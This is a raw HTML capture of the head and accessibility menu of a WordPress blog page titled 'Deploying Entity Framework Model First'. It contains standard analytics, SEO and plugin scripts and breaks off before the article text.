

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://picscout.com/blog/deploying-entity-framework-model-first
body_size: 12062
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PBPXDFN');</script>
    <!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="theme-color" content="#000000">
			<meta property="og:title" content="Deploying Entity Framework Model First" />
		<meta property="og:url" content="https://picscout.com/blog/deploying-entity-framework-model-first" />
		<meta property="og:image" content="" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://picscout.com/xmlrpc.php">
	<link rel="stylesheet" href="https://picscout.com/wp-content/themes/anova/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="https://picscout.com/wp-content/themes/anova/css/slick.css" type="text/css" />
	<link rel="stylesheet" href="https://picscout.com/wp-content/themes/anova/css/jquery.fancybox.css" type="text/css" />
	<link rel="stylesheet" href="https://picscout.com/wp-content/themes/anova/css/font-awesome.css" type="text/css" />
	<link rel="stylesheet" href="https://picscout.com/wp-content/themes/anova/css/nagish.css" type="text/css" />
	<link rel="icon" type="file/ico" href="https://picscout.com/wp-content/themes/anova/images/favicon (7).ico">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<!--[if lt IE 9]>
	<script src="https://picscout.com/wp-content/themes/anova/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deploying Entity Framework Model First - PicScout</title>
	<meta name="description" content="Deploying Entity Framework Model First problems and solutions in 3 steps ." />
	<link rel="canonical" href="https://picscout.com/blog/deploying-entity-framework-model-first" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deploying Entity Framework Model First - PicScout" />
	<meta property="og:description" content="Deploying Entity Framework Model First problems and solutions in 3 steps ." />
	<meta property="og:url" content="https://picscout.com/blog/deploying-entity-framework-model-first" />
	<meta property="og:site_name" content="PicScout" />
	<meta property="article:publisher" content="https://www.facebook.com/PicScout/" />
	<meta property="article:published_time" content="2016-06-28T07:35:00+00:00" />
	<meta property="article:modified_time" content="2024-11-03T16:58:22+00:00" />
	<meta name="author" content="PicScout Growth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PicScout" />
	<meta name="twitter:site" content="@PicScout" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="PicScout Growth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://picscout.com/blog/deploying-entity-framework-model-first","url":"https://picscout.com/blog/deploying-entity-framework-model-first","name":"Deploying Entity Framework Model First - PicScout","isPartOf":{"@id":"https://picscout.com/#website"},"datePublished":"2016-06-28T07:35:00+00:00","dateModified":"2024-11-03T16:58:22+00:00","author":{"@id":"https://picscout.com/#/schema/person/9caf28e0d15c2eeee9afe5d02ff70dd6"},"description":"Deploying Entity Framework Model First problems and solutions in 3 steps .","breadcrumb":{"@id":"https://picscout.com/blog/deploying-entity-framework-model-first#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://picscout.com/blog/deploying-entity-framework-model-first"]}]},{"@type":"BreadcrumbList","@id":"https://picscout.com/blog/deploying-entity-framework-model-first#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://picscout.com/"},{"@type":"ListItem","position":2,"name":"Deploying Entity Framework Model First"}]},{"@type":"WebSite","@id":"https://picscout.com/#website","url":"https://picscout.com/","name":"PicScout","description":"PicScout - The Power of Visual Insights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://picscout.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://picscout.com/#/schema/person/9caf28e0d15c2eeee9afe5d02ff70dd6","name":"PicScout Growth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://picscout.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06b9876dd0c3c0c318b1a83d547d7b59?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06b9876dd0c3c0c318b1a83d547d7b59?s=96&d=mm&r=g","caption":"PicScout Growth"},"url":"https://picscout.com/author/picscout-growth"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PicScout &raquo; Feed" href="https://picscout.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PicScout &raquo; Comments Feed" href="https://picscout.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PicScout &raquo; Deploying Entity Framework Model First Comments Feed" href="https://picscout.com/blog/deploying-entity-framework-model-first/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/picscout.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://picscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://picscout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://picscout.com/wp-content/themes/anova/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://picscout.com/wp-content/themes/anova/style.css?ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://picscout.com/wp-content/themes/anova/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://picscout.com/wp-content/themes/anova/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://picscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://picscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://picscout.com/wp-json/" /><link rel="alternate" type="application/json" href="https://picscout.com/wp-json/wp/v2/posts/2514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://picscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://picscout.com/?p=2514' />
<link rel="alternate" type="application/json+oembed" href="https://picscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpicscout.com%2Fblog%2Fdeploying-entity-framework-model-first" />
<link rel="alternate" type="text/xml+oembed" href="https://picscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpicscout.com%2Fblog%2Fdeploying-entity-framework-model-first&#038;format=xml" />
<style type="text/css" id="simple-css-output">.enews #subbox{ height:40px; }.enews #subbutton{ height:40px; background-color:black; color:white; border-radius:1px;}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//picscout.com/?wordfence_lh=1&hid=7B9A5AF2B2136EA4246D974677BF966B');
</script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://picscout.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2514';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Deploying+Entity+Framework+Model+First';
	window._wp_rp_post_tags = [\'engineering\', \'blog\', \'project\', \'model\', \'manag\', \'script\', \'small\', \'product\', \'work\', \'db\', \'ef\', \'2\', \'qa\', \'migrat\', \'a\', \'side\', \'test\'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://picscout.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>
<body class="post-template-default single single-post postid-2514 single-format-standard elementor-default elementor-kit-5664">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBPXDFN"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div class="nagish">

	<div class="nagish-top-menu">
		<ul>
			<li class="skip1 skip clearfix">
				<button class="on menuText" accesskey="ד">Skip to page content</button>
			</li>
			<li class="skip2 skip clearfix">
				<button class="on menuText">Skip to Main Menu</button>
			</li>
			<li class="skip3 skip clearfix">
				<a href="https://picscout.com/sitemap" class="on menuText">Skip site map</a>
			</li>
			<li class="skip4 skip clearfix">
				<button class="on menuText">Skip bottom menu</button>
			</li>
		</ul>
	</div>

	<button class="nagish-icon">
		<span class="sr-only">accessibility</span>
		<span><i class="fa fa-wheelchair" aria-hidden="true"></i></span>
	</button>

	<div class="nagish-menu" style="visibility: hidden">
		<span class="topTitle"><i class="fa fa-wheelchair" aria-hidden="true"></i>&nbsp;Accessibility</span>
		<ul class="menu-n clearfix">
			
			<li class="skip5 skip clearfix">
				<fieldset>
					<legend class="menuText">Highlighting links</legend>
                    <span class="toggle">
                        <span class="my_btn" data-toggle-span="off"></span>
                        <button role="radio-button" class="borderNagish on btn" data-toggle="on">Play<span class="sr-only">&nbsp;Highlighting links</span></button>
                        <button role="radio-button" class="borderNagish off btn activeColor" data-toggle="off">Shut<span class="sr-only">&nbsp;Highlighting links</span></button>
                    </span>
				</fieldset>
			</li>
			<li class="skip6 skip clearfix">
				<fieldset>
					<legend class="menuText">Highlighting titles</legend>
                    <span class="toggle">
                        <span class="my_btn" data-toggle-span="off"></span>
                        <button role="radio-button" class="borderNagish on btn" data-toggle="on">Play<span class="sr-only">&nbsp;Highlighting titles</span></button>
                        <button role="radio-button" class="borderNagish off btn activeColor" data-toggle="off">Shut<span class="sr-only">&nbsp;Highlighting titles</span></button>
                    </span>
				</fieldset>
			</li>
		</ul>
		<div class="mainNagish fonts clearfix">
			<span class="topTitle">Fonts</span>
			<ul class="fonts-menu mainNagishMenu">
				<li class="regularA active"><button class="borderNagish"><span>A</span><span class="size">100%<span class="sr-only">&nbsp;Fonts</span></span></button></li>
				<li class="mediumA"><button class="borderNagish"><span>A</span><span class="size">150%<span class="sr-only">&nbsp;Fonts</span></span></button></li>
				<li class="biggestA"><button class="borderNagish"><span>A</span><span class="size">200%<span class="sr-only">&nbsp;Fonts</span></span></button></li>

			</ul>
		</div>
		<div class="colors mainNagish clearfix">
			<span class="topTitle">Colors</span>
			<ul class="colorsMenu mainNagishMenu clearfix">
				<li class="blackColor"><button class="borderNagish"><i class="fa fa-adjust" aria-hidden="true"></i><span class="sr-only">&nbsp;High contrast color</span></button></li>
			</ul>
		</div>
		<div class="clearfix">
			<button class="borderNagish lastAcc fontClear"><span><i class="fa fa-refresh" aria-hidden="true"></i><span class="text">Reset font and color</span></span></button>
			<a href="https://picscout.com/accessibility-statement" class="borderNagish lastAcc hazhara"><span><i class="fa fa-file-text-o" aria-hidden="true"></i><span class="text">Accessibility Statement</span></span></a>
			<button class="borderNagish lastAcc refreshnagish"><span><i class="fa fa-refresh" aria-hidden="true"></i></i><span class="text">Reset accessibility</span></span></button>
		</div>

		<div class="bottomNagish clearfix">
			<button class="borderNagish bot closePlusRefresh pull-right"><i class="fa fa-power-off" aria-hidden="true"></i>&nbsp;Close and zero</button>
